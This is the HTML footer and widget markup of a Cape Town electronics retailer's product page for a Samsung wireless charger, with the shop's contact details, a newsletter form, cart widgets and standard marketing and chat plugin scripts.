            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/vesa/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">VESA</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-892 iksm-term--parent" data-id="892">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/webcams/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Webcams</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-985 iksm-term--parent" data-id="985">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/wireless-mic/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">wireless mic</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="14719" class="elementor elementor-14719">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b7bc333 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7bc333" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2220f13" data-id="2220f13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414005a elementor-widget elementor-widget-heading" data-id="414005a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9b5477 elementor-widget elementor-widget-text-editor" data-id="d9b5477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ADDRESS:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f6c0d6 elementor-widget elementor-widget-text-editor" data-id="2f6c0d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Soundtech&nbsp;<br>244 Main Road<br>Wynberg<br><span style="font-size: 14px;">Cape Town, 7801</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fc14ee1 elementor-widget elementor-widget-text-editor" data-id="fc14ee1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>PHONE:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-382fb5d elementor-widget elementor-widget-text-editor" data-id="382fb5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>021 704 0596 / 068 374 7503</p>								</div>
				</div>
				<div class="elementor-element elementor-element-46db5b0 elementor-widget elementor-widget-text-editor" data-id="46db5b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>EMAIL:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9f4490 elementor-widget elementor-widget-text-editor" data-id="f9f4490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>online@soundtech.co.za</strong><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8c6d566 elementor-widget elementor-widget-text-editor" data-id="8c6d566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>WORKING DAYS/HOURS:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-88f2edf elementor-widget elementor-widget-text-editor" data-id="88f2edf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon -Sun / 9:00AM &#8211; 5:00PM</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c9350b9 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c9350b9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8053039" href="https://www.facebook.com/soundtechsa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-654b0b1" href="https://www.instagram.com/soundtech_sa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-df228ca" href="https://www.tiktok.com/@soundtechsarox" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i aria-hidden="true" class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae67f1d" data-id="ae67f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c615434 elementor-widget elementor-widget-heading" data-id="c615434" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4277365 elementor-widget elementor-widget-text-editor" data-id="4277365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ACCOUNT</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b855667 elementor-widget elementor-widget-text-editor" data-id="b855667" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/my-account/">My Account</a><br /><a href="https://soundtech.co.za/my-account/orders/">Order history</a><br /><a href="https://soundtech.co.za/my-account/">Login</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bfe2e48 elementor-widget elementor-widget-text-editor" data-id="bfe2e48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>SITEMAP</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5dc0c4b elementor-widget elementor-widget-text-editor" data-id="5dc0c4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/about-us/">About Us</a><br /><a href="https://soundtech.co.za/contact-us/">Contact Us</a><br /><a href="https://soundtech.co.za/faq/">FAQs</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-06eecbc elementor-widget elementor-widget-text-editor" data-id="06eecbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>LEGAL</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-483d9e2 elementor-widget elementor-widget-text-editor" data-id="483d9e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://soundtech.co.za/disclaimer/">Disclaimer &amp; Privacy Policy</a><br /><a href="https://soundtech.co.za/terms-conditions/">Terms &amp; Conditions</a><br /><a href="https://soundtech.co.za/__trashed-2/">Shipping &amp; Delivery</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7913426" data-id="7913426" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c9a109" data-id="7c9a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7573d4 elementor-widget elementor-widget-heading" data-id="a7573d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BE THE FIRST TO KNOW</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-abc99ae elementor-widget elementor-widget-text-editor" data-id="abc99ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get all the latest information on Events, Sales and Offers. Sign up for newsletter today.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dd1950 elementor-widget elementor-widget-shortcode" data-id="8dd1950" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1512-o1" lang="en-US" dir="ltr" data-wpcf7-id="1512">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/s7-wireless-charger/#wpcf7-f1512-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1512" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1512-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="mt-3">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a27d8cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a27d8cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1973170" data-id="1973170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a24404 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9a24404" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-479d35e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="479d35e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd86132" data-id="fd86132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e1fb5 elementor-widget elementor-widget-text-editor" data-id="15e1fb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Soundtech. 2024. All Rights Reserved &#8211; Powered by <a href="https://storehub.io/" target="_blank" rel="noopener">Storehub.io</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33a2870" data-id="33a2870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05936ee e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="05936ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-visa elementor-repeater-item-fbd0760" target="_blank">
						<span class="elementor-screen-only">Cc-visa</span>
						<i aria-hidden="true" class="fab fa-cc-visa"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-mastercard elementor-repeater-item-edbe52d" target="_blank">
						<span class="elementor-screen-only">Cc-mastercard</span>
						<i aria-hidden="true" class="fab fa-cc-mastercard"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="666405e866"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e2bce180487a7f421ef0818a5/3d360595f5e7f808f715a08f1.js");</script>		<script>
			var desktopSearchInput = document.querySelector('#searchform-dropdown .dgwt-wcas-search-input');
			if (desktopSearchInput !== null) {
				// This class is used to focus input.
				desktopSearchInput.classList.add('field');
			}
		</script>
			<div id="dgwt-wcas-mobile-search" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://soundtech.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var mobileSearch = document.querySelector('#mobile-menu-search > form');
				if (mobileSearch !== null) {
					mobileSearch.replaceWith(document.querySelector('#dgwt-wcas-mobile-search > div'));
				}
				document.querySelector('#dgwt-wcas-mobile-search').remove();
			</script>
			<style>
				#mobile-dropdown #mobile-menu-search form input {
					padding: 10px 15px 10px 40px !important;
				}
			</style>
				<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://soundtech.co.za/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://soundtech.co.za/product/s7-wireless-charger/#product","name":"WIRELESS CHARGER SAM S7","url":"https://soundtech.co.za/product/s7-wireless-charger/","description":"**Exclusively Online** Physical stock not kept instores","image":"https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp","sku":"3054006","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"180.00","priceCurrency":"ZAR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://soundtech.co.za/product/s7-wireless-charger/","seller":{"@type":"Organization","name":"Soundtech Online","url":"https://soundtech.co.za"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=482520004228897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;27682046396&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Soundtech&quot;,&quot;lastname&quot;:&quot;Support&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;09:00&quot;,&quot;timeto&quot;:&quot;17:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! I need some assistance&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;27683747503&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://soundtech.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://soundtech.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
